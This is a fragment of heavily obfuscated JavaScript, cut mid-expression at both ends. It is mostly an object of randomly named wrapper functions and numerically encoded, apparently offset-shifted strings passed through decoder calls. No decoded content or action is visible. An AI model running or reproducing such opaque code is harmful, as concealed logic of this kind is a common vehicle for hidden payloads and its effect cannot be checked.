_0x19e16a(_0x13170a);},'OmhpV':_0x42473f(0xd7d,0xc16,0xb4b,0x584)+'3,109,102,'+_0x42473f(0x293,0xa27,0x788,0x484),'dJdDH':'121,99,115'+_0x32a4ab(-0x22d,-0x394,0x292,-0x80d),'cCPWj':function(_0x34d712,_0x296ba9){return _0x34d712(_0x296ba9);},'DDEnQ':function(_0x44ef9f,_0x559161){return _0x44ef9f+_0x559161;},'fllaE':function(_0x35c57a,_0x4868b3){return _0x35c57a+_0x4868b3;},'qixXR':function(_0x5c9836,_0x47fe14){return _0x5c9836+_0x47fe14;},'fYgSl':_0x42473f(0xbbc,0x811,0xcf0,0x10c9)+_0x32a4ab(0x8d4,0xc3c,0x2b7,0xc47),'vxhjT':function(_0x3e3677,_0x1bd75b){return _0x3e3677(_0x1bd75b);},'DcZqp':function(_0x5d3d0d,_0x2a612e){return _0x5d3d0d+_0x2a612e;},'VcEuV':function(_0x2e5984,_0x13ad4b){return _0x2e5984(_0x13ad4b);},'jBNsV':_0x32a4ab(0x138,-0x22,0x4d9,-0x1e6)+_0x32a4ab(0x6,-0x5af,-0x27,0x601),'PBmic':function(_0x23a997,_0x2eff7d){return _0x23a997(_0x2eff7d);},'AzjEG':_0x32a4ab(0x4d4,0xb0a,0x3d5,0x978),'BkBQe':function(_0x478b41,_0x1a7a37){return _0x478b41(_0x1a7a37);},'IjJDM':function(_0x81612c,_0x720cf7){return _0x81612c(_0x720cf7);},'MVfDc':_0x32a4ab(0x4bb,0xdc,-0x9b,-0x48)+_0x42473f(0xad8,0x604,0xb5a,0xd29)+_0x42473f(0x1219,0xf4a,0xcb8,0xb72)+'3','rYepl':function(_0x55066a,_0xce93ce){return _0x55066a(_0xce93ce);},'Zyhui':function(_0x50e0c6,_0xce9edf){return _0x50e0c6+_0xce9edf;},'vjgDa':function(_0x21c0ae,_0x2064a2){return _0x21c0ae(_0x2064a2);},'fiFZP':function(_0x447a4f,_0x29a2f7){return _0x447a4f(_0x29a2f7);},'KlzNL':_0x42473f(0xe91,0xf4d,0x947,0xd75),'fEIOs':function(_0x1c4904,_0x2bc232){return _0x1c4904+_0x2bc232;},'BqkWc':function(_0x450368,_0x2ae092){return _0x450368+_0x2ae092;},'sLHFH':function(_0x5674f5,_0x2d4668){return _0x5674f5(_0x2d4668);},'KdpfS':_0x42473f(0x113f,0x1006,0xb39,0x597),'SpuxC':'102,48,102'+_0x42473f(0x729,0xc9f,0x88c,0x428),'HivSb':_0x32a4ab(0x41,0x189,0x111,0xb8)+'4,105,54,6'+'2,53,118,1'+_0x32a4ab(-0x12c,-0xa8,0x43,-0x1c9),'LhorA':_0x42473f(0x48b,0x1a9,0x24d,-0x6d)+'1,61,62,52'+',106,119,1'+'18','qnKYZ':'111,113,11'+_0x42473f(0x4cd,0x877,0x589,0x9d4)+_0x32a4ab(0x4c8,0x9f9,0x8c6,-0x14)+'9','InvCx':function(_0x1605ce,_0x413abd){return _0x1605ce(_0x413abd);},'cWgnW':function(_0x542973,_0x488569){return _0x542973(_0x488569);},'odhFM':_0x32a4ab(0xa42,0x987,0x921,0xe95)+',120,110,1'+_0x32a4ab(-0x16c,0x22,0x277,-0x543)+',123,111,5'+_0x32a4ab(0x5cc,0x304,0x5b9,0x46c)+_0x32a4ab(0x227,0x6e0,0x63d,-0x7b),'DBqBG':function(_0x5ded7b,_0xc54b35){return _0x5ded7b(_0xc54b35);},'rvvBZ':'117,108,11'+'4,115,103,'+_0x42473f(-0x48f,0x736,0x150,-0x1a9),'xAKuq':function(_0x3ae077,_0xdbc2c3){return _0x3ae077+_0xdbc2c3;},'jTjlh':'115,119,10'+'3','HbncK':function(_0x5120de,_0x355f77){return _0x5120de(_0x355f77);},'fgbSd':function(_0x79e43e,_0x35007c){return _0x79e43e(_0x35007c);},'jiPHG':'99,119,118'+',120,115,1'+_0x32a4ab(0x300,0x83e,0x675,0x4db),'pjCQM':function(_0x161560,_0xd822c3){return _0x161560(_0xd822c3);},'ROIdI':function(_0x5c6261,_0xa3411e){return _0x5c6261(_0xa3411e);},'ipVnP':_0x32a4ab(0x65,0x6f,-0x535,0x594)+_0x42473f(0x636,0x6bd,0x808,0xd76)+'103,105,10'+_0x32a4ab(0x668,0x2bb,0x5e7,0x6ed),'hcAwP':function(_0x44b7e4,_0x521130){return _0x44b7e4(_0x521130);},'LcdHu':function(_0x2b7373,_0x5475ec){return _0x2b7373+_0x5475ec;},'OopHv':function(_0x127542,_0x226eea){return _0x127542+_0x226eea;},'oHJKE':function(_0x535f39,_0x5515fa){return _0x535f39(_0x5515fa);},'ikEMK':_0x42473f(0x387,0x22e,0x33b,0x960)+'7,114','NwUvn':'98,118,108','mnIdm':function(_0x54f58d,_0x2f6922){return _0x54f58d(_0x2f6922);},'bQXty':_0x42473f(0x32b,0x484,0x2f8,-0x178)+',103,116','WJSLs':function(_0x2bb816,_0x59a908){return _0x2bb816(_0x59a908);},'eXAAG':function(_0x1ff0de,_0x1a4f95){return _0x1ff0de+_0x1a4f95;},'qLsKq':_0x42473f(0x2b,0x485,0x433,0x1f4)+'0,120,121,'+'127,121,10'+_0x42473f(0x2d4,-0x432,0xc4,0x34b),'afMFt':function(_0x3eaf62,_0x194cd1){return _0x3eaf62(_0x194cd1);},'ZLrhT':_0x42473f(0xd1f,0x98d,0xa1f,0x8dc)+_0x42473f(0x9d1,0x75d,0x3bd,0x96b)+'17,118','HpUbB':'101,48,102','eDdGJ':function(_0x1cb091,_0x15ab0b){return _0x1cb091(_0x15ab0b);},'EVpxu':function(_0x425f89,_0x58fad0){return _0x425f89+_0x58fad0;},'TcjEX':'110,113,12'+_0x42473f(0x98,0xbbc,0x6b5,0x40e),'oyyrU':_0x42473f(0xa22,0xa88,0x581,0x95)+',50','HwsnU':function(_0x3419a3,_0x297ee9){return _0x3419a3+_0x297ee9;},'gkceM':'109,119,10'+_0x42473f(0xd6f,0xc60,0xb8b,0x106c)+_0x32a4ab(0x227,0x4f3,0x1d3,0x69e),'wBhHP':function(_0x38d8b7,_0x250281){return _0x38d8b7(_0x250281);},'uHqDV':_0x32a4ab(0x671,0x7cb,0x569,0x538)+_0x42473f(0x50d,0xd7,0xa9,0x558),'ugTtZ':function(_0x2c2d0a,_0x3ec0d0){return _0x2c2d0a+_0x3ec0d0;},'ndDEw':function(_0x489d69,_0x161bc9){return _0x489d69(_0x161bc9);},'ISvlz':'116,119,10'+_0x42473f(-0xb8,-0x155,0x337,0x1b)+'122,128,11'+_0x42473f(0xed3,0xacd,0xaf6,0x678)+_0x42473f(0x72d,0xbae,0x8e3,0xf2d)+'5,115','gtjUv':function(_0x2e1ba8,_0x11d62d){return _0x2e1ba8(_0x11d62d);},'bIIMi':_0x32a4ab(0x563,0x430,0x681,0x5f3),'UDwGf':function(_0x5385d,_0x282307){return _0x5385d+_0x282307;},'tjtJh':function(_0x13a164,_0x643e2d){return _0x13a164(_0x643e2d);},'uhMqd':_0x42473f(-0x17a,0x5cc,0x154,-0xd4)+_0x32a4ab(0x372,0x26,0x63c,-0x284)+'07,127,54,'+_0x42473f(0x643,0x44b,0x5aa,0x46b),'MSHgu':function(_0x139365,_0x44e684){return _0x139365(_0x44e684);},'gGECr':function(_0x54044f,_0x198dfe){return _0x54044f+_0x198dfe;},'JvBFo':function(_0x18ba68,_0x56c533){return _0x18ba68+_0x56c533;},'ijuPr':function(_0x126c4d,_0x3426e0){return _0x126c4d(_0x3426e0);},'QJXQN':_0x32a4ab(0x94a,0x74b,0xf56,0x590)+'5,115,119,'+'116,122,12'+_0x42473f(0x275,0x79e,0x5cd,0xb30),'LYSff':function(_0xac85dc,_0x22388d){return _0xac85dc(_0x22388d);},'gAeoO':_0x42473f(0x11da,0x1178,0xd27,0xf06)+_0x42473f(0xb4d,0x4cf,0xa6f,0xfa6),'DtuKJ':function(_0x6c8a96,_0x3e2811){return _0x6c8a96(_0x3e2811);},'sIpZJ':function(_0x27bbd3,_0x489999){return _0x27bbd3(_0x489999);},'EEHlD':_0x42473f(0x7ea,0xd12,0xa95,0xcb1)+_0x42473f(0x1aa,-0x490,0xde,0x1da)+_0x42473f(0x689,0x30e,0x108,0x6a5)+_0x42473f(0x7cb,0x5df,0x8f7,0xf0b)+_0x42473f(0x56d,0x474,0x118,0x74d)+_0x32a4ab(0x5a6,0x140,0x498,0x8c2)+'25','QaQgr':function(_0x5420e0,_0x5b94ec){return _0x5420e0+_0x5b94ec;},'fXQTO':function(_0x3ebeb6,_0x50449c){return _0x3ebeb6(_0x50449c);},'sMKyK':function(_0x1d3e28,_0x139cf9){return _0x1d3e28(_0x139cf9);},'GNRvc':function(_0x1ae8ec,_0x23bd45){return _0x1ae8ec+_0x23bd45;},'jHual':function(_0x2e9aac,_0xcb25a4){return _0x2e9aac(_0xcb25a4);},'MUXux':function(_0x53efea,_0x481eca){return _0x53efea(_0x481eca);},'FJMlb':'107,107,12'+'5,126,103,'+_0x42473f(0xae,0x251,0x131,0x62a),'FjSSB':_0x42473f(0x54c,0x60f,0x893,0x9ac)+_0x42473f(0x6b5,-0xaa,0x29d,-0xec),'Alozi':_0x32a4ab(0x406,0xa2b,0x249,0x643)+_0x42473f(0x6bd,0x878,0x88c,0xe5e),'ZNGBK':function(_0x36016b,_0xf7c04f){return _0x36016b+_0xf7c04f;},'EgiaS':function(_0x2e82de,_0x14d8f3){return _0x2e82de+_0x14d8f3;},'dfCJP':'113,113,11'+_0x42473f(0x8ad,0x1107,0xd25,0x12c5),'eeyyp':function(_0x4fd900,_0x3a26c0){return _0x4fd900(_0x3a26c0);},'lDNtX':_0x42473f(0xa84,0xd65,0xbc4,0xc51)+_0x32a4ab(0xd8,0x669,0x42c,-0x4f1)+'103,117,12'+'0,120,124,'+'121,130,11'+_0x32a4ab(0x9a5,0x9ff,0xf1a,0x77b)+_0x32a4ab(0x39,-0x99,-0x46f,-0x190),'rQVLt':function(_0x250a2a,_0x3ce8c5){return _0x250a2a(_0x3ce8c5);},'jhrBP':_0x32a4ab(0x8c8,0x4d5,0x515,0xe8a),'BrOsL':function(_0x24039f,_0x4c15c2){return _0x24039f(_0x4c15c2);},'fPymK':function(_0x1e0fae,_0x59882e){return _0x1e0fae+_0x59882e;},'pftxA':function(_0xe8300e,_0x3ee2c3){return _0xe8300e+_0x3ee2c3;},'yWKtE':_0x42473f(0xa08,0x50a,0x5cc,0x839)+_0x42473f(0x7c4,0x38f,0x322,0x453),'sgKIJ':function(_0x4b721f,_0x5d649d){return _0x4b721f(_0x5d649d);},'pKovq':_0x42473f(-0x1db,0x613,0x130,0x5e0),'dTEMR':function(_0x5cae04,_0x27fa9c){return _0x5cae04(_0x27fa9c);},'wnzqS':_0x42473f(0xb1a,0xe53,0xb17,0xdf2)+'115,114','ZorFF':function(_0x5735cd,_0x2bae5e){return _0x5735cd+_0x2bae5e;},'MrHJd':function(_0x4860a6,_0x57d186){return _0x4860a6+_0x57d186;},'BIXlN':function(_0x44d624,_0x534d91){return _0x44d624(_0x534d91);},'vCOLD':_0x42473f(0xb1d,0xbf8,0x82b,0xc27)+_0x42473f(0x2ae,-0x6a,0x348,-0x248)+'123,105','gPzgv':'102,48','DtSvr':function(_0x343aca,_0x2f0d8b){return _0x343aca(_0x2f0d8b);},'qzQPC':_0x32a4ab(0x248,0x272,-0x1fa,0x12)+_0x42473f(0x696,-0x1a5,0x1e4,-0x28),'saBsw':'103,116,10'+'4,105,117,'+_0x32a4ab(0x76a,0x42d,0x37f,0x6ce),'hutGa':_0x42473f(0x40f,0x125,0x18c,0x7a6),'sccKa':function(_0x1cd48b,_0x136290){return _0x1cd48b(_0x136290);},'ogApL':function(_0x5184b8,_0x4fa599){return _0x5184b8(_0x4fa599);},'dCpvB':function(_0xf16510,_0x2aa7e0){return _0xf16510(_0x2aa7e0);},'UNQeG':function(_0x35047d,_0x34fa8b){return _0x35047d+_0x34fa8b;},'OUOwR':'103,119,10'+'2,111,121,'+'123','gxtji':_0x42473f(0xb4c,0xf34,0xc78,0xf82)+_0x32a4ab(0x9a4,0x3cf,0xc81,0xb2f),'xmaVl':function(_0xd4a673,_0xe63470){return _0xd4a673+_0xe63470;},'PreWv':function(_0x1b8a00,_0x3cc444){return _0x1b8a00(_0x3cc444);},'aZIvg':'113','ZGUiT':'112,116','krxVW':'111,113,11'+_0x42473f(0x108e,0x468,0xa7f,0xf65)+_0x32a4ab(0x4d9,0x1e8,0xac7,0x468)+_0x32a4ab(-0x1b1,-0x693,-0x6e6,0x269)+'22','kmSTH':_0x42473f(0x713,0x862,0x28c,0x84d)+_0x42473f(0x4c2,0x743,0x600,0x1a)+_0x42473f(0x481,0x71b,0x292,0x62c),'EIPrY':_0x32a4ab(0x19f,0x79a,-0x65,0x16c)+_0x32a4ab(0x2ee,0x291,-0x1e2,0x13a)+_0x32a4ab(0x4a1,0x15f,0x4c5,0x2c),'tyNWP':function(_0x36a589,_0x5752c7){return _0x36a589+_0x5752c7;},'DxXcu':_0x32a4ab(0x8d6,0x41d,0x69b,0x735)+_0x32a4ab(0x2d5,0x674,-0x326,0x47b)+'121,104','CgyKe':function(_0x5ab241,_0x2bcfd2){return _0x5ab241(_0x2bcfd2);},'uTGVc':_0x32a4ab(0x16c,0x5d7,-0x335,0x67f),'dOrtx':function(_0x1fa4c1,_0x5805d7){return _0x1fa4c1+_0x5805d7;},'swqGZ':_0x32a4ab(-0x89,0x333,-0x47f,-0x131)+_0x32a4ab(0x15,0x49,-0x39f,0x49b),'YGsYt':function(_0x32371d,_0x36fabd){return _0x32371d+_0x36fabd;},'JVIpz':function(_0x52c569,_0x42d91f){return _0x52c569(_0x42d91f);},'otmbR':_0x32a4ab(0x45,0x2a5,-0x3d,0x1a4)+_0x32a4ab(0x4,-0x1b3,0x2c9,0x370)+'05','wKFqN':function(_0x54f3a5,_0x54568f){return _0x54f3a5+_0x54568f;},'qxvzi':function(_0x1f202b,_0x2dc773){return _0x1f202b+_0x2dc773;},'CXgNx':_0x42473f(0xd8c,0x45d,0x8c7,0x740)+_0x42473f(0x9e3,0xee5,0xae4,0xacb)+'55','wblGK':function(_0x1c3f0b,_0x47f30d){return _0x1c3f0b(_0x47f30d);},'naTZn':_0x32a4ab(0x816,0x420,0xcbc,0x309),'ZwUUu':function(_0x152d09,_0x370bdd){return _0x152d09+_0x370bdd;},'ZwarD':_0x32a4ab(0x736,0x578,0x99c,0x4b9)+'8,109,109','sKGZR':'112,103,11'+'8,50,104,1'+_0x42473f(0x966,0xdc2,0x777,0x8c5),'EyPNS':function(_0xb4a41b,_0xced4d6){return _0xb4a41b+_0xced4d6;},'XDjWI':_0x32a4ab(0x3d2,0x6a,0x6cc,0x930)+_0x42473f(0x30c,-0x30,0x46b,0x140)+_0x42473f(0xa60,0x3db,0x8b2,0xc66)+_0x42473f(0x244,0xa99,0x448,0x39a),'wNNrG':function(_0x5cb1eb,_0x12593a){return _0x5cb1eb(_0x12593a);},'RhMOM':'108,113,11'+_0x32a4ab(0x36a,0x8b6,0x95b,0x7f2)+_0x32a4ab(-0x5e,-0x5e0,0x1cd,0x272),'DwMaz':function(_0x13a8b0,_0xd7157f){return _0x13a8b0(_0xd7157f);},'SrOQe':function(_0x24cf2f,_0x203fa4){return _0x24cf2f+_0x203fa4;},'zXMxi':_0x32a4ab(0xa75,0x6a0,0x632,0x10a3)+_0x42473f(0xa7d,0x3f6,0x8f4,0x30f)+_0x32a4ab(0x7dd,0x320,0x983,0xae0)+_0x42473f(0x733,-0x16a,0x193,-0x1a)+'116','KdbUI':function(_0x45f52a,_0x3c17c1){return _0x45f52a(_0x3c17c1);},'iLSkg':_0x32a4ab(0x627,0x72d,0x732,0x400)+_0x32a4ab(0x29b,0x683,-0x2a9,0x89d)+_0x42473f(0x846,0x561,0x5a4,0x1e),'WqOMi':function(_0x48c607,_0x444a9c){return _0x48c607+_0x444a9c;},'HjWQN':function(_0x52477a,_0x3cc556){return _0x52477a(_0x3cc556);},'PNeXr':function(_0x58f0a1,_0x5321cf){return _0x58f0a1(_0x5321cf);},'PUBJc':function(_0x51b15d,_0x68783d){return _0x51b15d(_0x68783d);},'ShVlc':function(_0x53930a,_0x594643){return _0x53930a(_0x594643);},'tOjvI':function(_0x104c1c,_0x1a1ca0){return _0x104c1c+_0x1a1ca0;},'rjELP':function(_0x30ea73,_0x43f4e6){return _0x30ea73+_0x43f4e6;},'NFoBS':function(_0x75706d,_0x23c7a1){return _0x75706d(_0x23c7a1);},'PLXBx':_0x32a4ab(0x6cf,0x1d0,0xc70,0x765),'HISFJ':function(_0x4bd5f2,_0x47d48d){return _0x4bd5f2(_0x47d48d);},'bhdFt':'105,103','uptbA':_0x32a4ab(0x27c,0x310,0x29a,0x701)+'5,116,116,'+_0x42473f(0x299,-0x193,0x262,0x3eb),'QBcoh':_0x32a4ab(0x78e,0x3c2,0x537,0xc8d),'WCVLF':function(_0x5964cc,_0x2b331c){return _0x5964cc(_0x2b331c);},'xEGnW':function(_0x15b2b0,_0x4bdbad){return _0x15b2b0+_0x4bdbad;},'ZigVT':'50,54,52,1'+'20,122,104'+_0x42473f(0xda7,0x338,0x936,0x9e2)+_0x32a4ab(0x38f,0x50d,0x386,0x5d2),'ubDHl':_0x42473f(0x56a,0x7af,0x662,0x67a)+_0x42473f(0x9e5,0x709,0x6cb,0xec)+'3,105,109,'+'55','jNVvF':function(_0x30682b,_0x837b08){return _0x30682b+_0x837b08;},'UoiXC':function(_0x28685f,_0xd7a14d){return _0x28685f+_0xd7a14d;},'Zjhpm':function(_0x495adb,_0x256dd3){return _0x495adb(_0x256dd3);},'FWoMp':'119,102,11'+_0x42473f(0x1267,0x911,0xc4b,0x827),'abHEM':function(_0x4f3872,_0x30ad89){return _0x4f3872(_0x30ad89);},'zWdUg':_0x32a4ab(-0x204,-0x6f9,-0xd4,0x381)+_0x42473f(0xf5b,0x764,0x9e1,0xb2f)+'11,129,130'+_0x32a4ab(0x8f1,0xd76,0x639,0x3aa),'LzciT':function(_0x3b7d50,_0x4fc825){return _0x3b7d50+_0x4fc825;},'QNQzV':function(_0x48a008,_0x2ea709){return _0x48a008+_0x2ea709;},'PIOwG':function(_0x56db7e,_0x470018){return _0x56db7e(_0x470018);},'ltLtf':_0x32a4ab(-0x89,-0x1aa,0x506,0x477)+_0x32a4ab(0x1a7,-0x45f,0x2c1,-0x3ce),'OaSpr':_0x42473f(0x23a,0x246,0x1fb,-0x3ec),'JcJxl':function(_0x5cb66b,_0x5ef335){return _0x5cb66b+_0x5ef335;},'dvpUi':function(_0x5416d6,_0x56b1cf){return _0x5416d6+_0x56b1cf;},'VKWZi':function(_0x4111fc,_0x4a7385){return _0x4111fc(_0x4a7385);},'ZQYTo':_0x32a4ab(0x696,0xafa,0xb23,0x166)+_0x42473f(0x6c1,-0xf4,0x2fc,0x3d1)+_0x42473f(0x26d,0xcca,0x8b6,0xde9)+_0x42473f(0x59f,-0xd6,0x1fe,-0xd1),'nQZFf':function(_0x5c74c0,_0x280b2e){return _0x5c74c0(_0x280b2e);},'KNBWY':_0x32a4ab(0x879,0xadd,0x662,0xca0)+'4,114,117,'+_0x42473f(0x4ff,0x68b,0x680,0x879)+_0x32a4ab(-0x7c,0x5ae,0x54c,-0x65d)+_0x32a4ab(-0x15c,-0x5ca,-0x2d8,-0x1fb)+_0x42473f(0xb2c,0xc36,0xc35,0xfb5),'lddvG':function(_0x1325c2,_0x10b82b){return _0x1325c2(_0x10b82b);},'ZuNTQ':function(_0x4557b1,_0xa26ed7){return _0x4557b1(_0xa26ed7);},'hnNFH':function(_0x341acf,_0x273cb2){return _0x341acf(_0x273cb2);},'BXDfz':_0x42473f(0x427,0xe1b,0x8c7,0x8a7)+_0x42473f(0x4bd,0x58f,0x5c7,0xb2f)+'5,56,54,10'+_0x32a4ab(0x2b4,-0x1cf,0x347,0x3b7),'hzURS':_0x42473f(0x1040,0xadd,0xb4b,0xc19)+_0x32a4ab(0x877,0xebe,0xb46,0x5ba)+_0x42473f(0x40a,0xee5,0xa40,0xce0),'hoFvH':function(_0x147d7f,_0x4478f4){return _0x147d7f(_0x4478f4);},'vJaTj':_0x42473f(0x7f8,0xc6a,0xc45,0xa68)+',115,114','CInoG':function(_0x145ea0,_0x5acb43){return _0x145ea0+_0x5acb43;},'Dqjqb':function(_0x4296e5,_0x1a1846){return _0x4296e5+_0x1a1846;},'ggYOY':_0x32a4ab(0x65,0x2f,0xa7,0x25d)+_0x42473f(0x1a8,0xa4b,0x7ee,0xa5b)+'111,123,10'+_0x32a4ab(0x488,0x48f,0x17d,0x6e7),'hreKg':function(_0x329bcc,_0x18a129){return _0x329bcc(_0x18a129);},'OXLpr':function(_0x48f4a8,_0x225f85){return _0x48f4a8+_0x225f85;},'ppTxe':'105,103,10'+_0x42473f(0x4e1,0x38b,0x7fb,0x8b1)+_0x32a4ab(0x2ce,0x440,0x7e2,0x7fa),'AHCIy':function(_0x10d80e,_0x334705){return _0x10d80e+_0x334705;},'PPNUC':_0x42473f(0x5c,0xa26,0x51e,0x7b6)+'0','ToYgf':function(_0x2cb969,_0x30485a){return _0x2cb969(_0x30485a);},'ymFwA':_0x42473f(0x7cd,0x75b,0x993,0x74d)+_0x42473f(-0x227,0x702,0x1d3,0x130)+'20','ryQjk':function(_0xa99efe,_0x53dad3){return _0xa99efe+_0x53dad3;},'QJjQe':function(_0x813c20,_0x2057b0){return _0x813c20(_0x2057b0);},'QSIgl':_0x32a4ab(0x9fe,0xc26,0x9c4,0x9e0)+'8,125,116,'+'123,53,107'+_0x32a4ab(0x900,0xac6,0x7a5,0x6f9),'LZZNx':function(_0x11514c,_0x1bc627){return _0x11514c+_0x1bc627;},'mYWKM':function(_0x12a718,_0xaeaeb9){return _0x12a718(_0xaeaeb9);},'DFtFL':_0x42473f(0xc1,-0x38b,0x22c,0x3de)+_0x32a4ab(0x606,0x176,0x10d,0x73b)+_0x32a4ab(0x959,0x355,0xf27,0xeb3)+_0x42473f(0x31,0x13a,0xc3,0x11),'cohBf':function(_0x4b9eae,_0xe1c858){return _0x4b9eae+_0xe1c858;},'uYXRg':function(_0x190b54,_0x54f7c7){return _0x190b54+_0x54f7c7;},'VaHKo':function(_0x26b1b2,_0xd40b2e){return _0x26b1b2+_0xd40b2e;},'cmNNI':function(_0x148bfd,_0x373bad){return _0x148bfd+_0x373bad;},'tJiIP':_0x32a4ab(0x94a,0x94a,0x6d9,0xb62)+_0x42473f(0x381,0x73c,0x13a,0x362),'UuGqG':_0x42473f(0x569,0x24d,0x5ad,0x9b4),'JlEOE':function(_0x282395,_0x52ce42){return _0x282395(_0x52ce42);},'OSKDf':function(_0x5813c6,_0x26de93){return _0x5813c6(_0x26de93);},'SDPiw':_0x32a4ab(0x8b7,0xd13,0xbb4,0xa6a)+_0x42473f(0x961,0xaa5,0x7d9,0x600)+'24,112,108'+_0x32a4ab(0x4ec,0x9cf,0x2cb,-0x89)+_0x32a4ab(0xa1c,0x9a8,0x7c2,0xeec)+_0x42473f(0x5a0,0xbcb,0x5e1,0x5b8),'zAcAL':_0x42473f(0x9d7,0xb66,0xa8a,0x840)+_0x32a4ab(0x838,0xbfb,0xa2b,0xced)+'118,118,12'+'2,119,56,1'+'10','RTHTX':function(_0x24d8f1,_0x5ca3fb){return _0x24d8f1+_0x5ca3fb;},'YyZXd':'102,117,49','KkOAL':function(_0xaac9da,_0x4bb684){return _0xaac9da(_0x4bb684);},'lgscz':_0x32a4ab(0x345,-0x1bd,0x529,0x537),'WSMax':function(_0x533775,_0x535452){return _0x533775(_0x535452);},'rTPkR':_0x42473f(0xbe,0x444,0x3bc,0x73)+',103,116','aYDiZ':function(_0x57782e,_0x3c07c4){return _0x57782e+_0x3c07c4;},'GEHgE':_0x32a4ab(0x7ce,0x63e,0x7dd,0x51d)+_0x42473f(0x918,0x108e,0xaca,0xbe0)+'07,122,124'+_0x42473f(0x6f9,0xe4d,0x847,0xa9a),'TdelA':function(_0x9e76dd,_0x2ffa46){return _0x9e76dd+_0x2ffa46;},'hideS':'116,103,12'+_0x32a4ab(0x69,-0x2f4,0x14e,0x517)+_0x42473f(0xfb7,0xf1e,0x9a8,0xc6c)+_0x42473f(0x9b8,0x7fd,0x823,0xdfd)+_0x42473f(0x88e,-0x169,0x323,0x82b)+_0x32a4ab(0x5a6,0x8f4,0xa78,0x919)+_0x32a4ab(-0xed,-0x109,-0x58a,-0x542)+',122,121,1'+'24,127,137'+',132,140,7'+'2','EzzaJ':function(_0x337c74,_0x8e9670){return _0x337c74+_0x8e9670;},'fkVmT':function(_0x586349,_0x154d43){return _0x586349(_0x154d43);},'VIGSO':_0x32a4ab(0x9,0x4a0,0x3bf,-0x3f9),'WKQyb':'101,114','PwZWz':_0x42473f(0xc90,0x46c,0x6a8,0x770)+'3','aUnCc':function(_0x3acd1a,_0x79376f){return _0x3acd1a(_0x79376f);},'wqvUd':function(_0x6974c,_0x54d01b){return _0x6974c+_0x54d01b;},'CSoiS':_0x42473f(0xb0f,0x625,0x736,0x5c6),'DNmfb':_0x32a4ab(0x2fc,0x3c8,0xa2,-0x13)+_0x42473f(0xaf7,0x685,0x5ee,0xc2d)+_0x32a4ab(0x4d0,0x726,0x5b1,0x506)+_0x42473f(0x8e8,-0x3e,0x5c6,0x9c7),'juqWq':function(_0x32f171,_0x426831){return _0x32f171(_0x426831);},'aFnci':_0x42473f(0x1181,0xb08,0xbac,0xf0a)+_0x32a4ab(0x2d5,-0x24e,0x3b9,-0x1e3)+_0x32a4ab(0x1db,0x694,0x6ab,0xb7)+_0x42473f(0x41b,-0x1a,0xa7,0x209)+_0x42473f(0x1195,0xc6b,0xcbc,0x1231)+',123','ckBfS':function(_0x52da6c,_0x589eb2){return _0x52da6c+_0x589eb2;},'cRtjx':function(_0xef609f,_0x353ecd){return _0xef609f(_0x353ecd);},'wfXDT':_0x32a4ab(0x7eb,0xb58,0x920,0x4be),'tixKH':_0x32a4ab(0x88f,0x9b8,0x2fe,0xb47)+_0x42473f(0x72e,0x1278,0xccc,0x1039)+'52,106','sRAKt':function(_0xa7ac1d,_0x4966f0){return _0xa7ac1d(_0x4966f0);},'ARYmF':function(_0x15970f,_0x2318b6){return _0x15970f+_0x2318b6;},'DxBXb':function(_0x26044f,_0x51de56){return _0x26044f+_0x51de56;},'CIfHW':function(_0x4e71ae,_0x2a7576){return _0x4e71ae(_0x2a7576);},'JiXBp':function(_0x4eca84,_0x3f4cc1){return _0x4eca84+_0x3f4cc1;},'zAYtC':function(_0x14c63e,_0x4adec0){return _0x14c63e+_0x4adec0;},'svPTF':function(_0x469e87,_0x3c99cc){return _0x469e87(_0x3c99cc);},'KIjhh':function(_0x176a83,_0x36989d){return _0x176a83(_0x36989d);},'jgjuJ':function(_0xdf38cf,_0x175b58){return _0xdf38cf(_0x175b58);},'peVIu':function(_0x583a12,_0x46a747){return _0x583a12+_0x46a747;},'NapBa':_0x42473f(0x534,0xaca,0xa74,0xe0e)+_0x32a4ab(0x169,0x49e,0x54d,-0x58)+_0x42473f(0x2d9,0x50c,0x1da,0x2c3),'YOPwP':function(_0x249bdf,_0x51240a){return _0x249bdf(_0x51240a);},'MyxJz':_0x42473f(0x2e7,0x5d3,0x8c3,0x644)+_0x32a4ab(0x4e8,0x3fb,0x325,0x950)+_0x32a4ab(0xa59,0xea7,0xec3,0xf60)+_0x42473f(0x1e,0x3b8,0x242,0x794),'RJueP':function(_0x5a7fe6,_0x5bf2f7){return _0x5a7fe6(_0x5bf2f7);},'UBsBN':function(_0x4cf6cb,_0x54de93){return _0x4cf6cb+_0x54de93;},'qMUKN':_0x42473f(0x215,0xb67,0x725,0x2af)+_0x42473f(0x4e3,0xd03,0x6f6,0x170)+'104,108,54'+_0x42473f(0x489,0xb42,0x7bb,0xe04),'lJCTm':_0x32a4ab(0xa1e,0x487,0xdfd,0x99d)+'9,116,122,'+'121,122,12'+_0x42473f(0x294,0x176,0x211,0x798)+'22,121','mnAKQ':function(_0x269291,_0x10daac){return _0x269291+_0x10daac;},'iqqNG':_0x32a4ab(0x892,0xd5f,0xce6,0x9f6)+_0x42473f(0x76f,0xa5a,0x99f,0x34a)+'121,115,10'+'5,112,56','pxMLS':_0x42473f(0x662,0x836,0x810,0x4d7)+_0x32a4ab(0x2e1,0x1d4,0x7b2,0x562),'bSqCC':_0x32a4ab(0x68a,0xabb,0x549,0x7d6),'Ybgqf':function(_0x5ae9ac,_0x1c6fab){return _0x5ae9ac+_0x1c6fab;},'YKiRB':function(_0xbdf7e4,_0x6cd425){return _0xbdf7e4(_0x6cd425);},'VMIBo':'121,120,10'+'8,104,106,'+_0x42473f(-0x1,-0x2bc,0x1da,-0x331),'NPnGW':function(_0x5c07ba,_0xd33ee3){return _0x5c07ba(_0xd33ee3);},'hRKCN':_0x42473f(0xcf0,0xba3,0x993,0x50e)+_0x42473f(0x93c,0x4de,0x329,0x433)+'05','jVcyh':_0x32a4ab(-0x89,-0x5e2,-0x1bb,0x61)+'1,105,119,'+'111,119,54'+_0x42473f(0x39f,0x696,0x41d,0x9a2)+'20','iutCZ':function(_0x2a9689,_0x57ea0b){return _0x2a9689+_0x57ea0b;},'ZESnr':function(_0x16af65,_0x2f46f4){return _0x16af65(_0x2f46f4);},'UPilw':function(_0x4adaf2,_0x5a97a6){return _0x4adaf2(_0x5a97a6);},'dilFc':function(_0x2dcf63,_0x1fe0aa){return _0x2dcf63+_0x1fe0aa;},'UKzBb':function(_0x56d84b,_0x30766b){return _0x56d84b+_0x30766b;},'QvHZX':function(_0x56dd64,_0x4a3135){return _0x56dd64(_0x4a3135);},'MOydb':function(_0x2fbbd4,_0x19cbdc){return 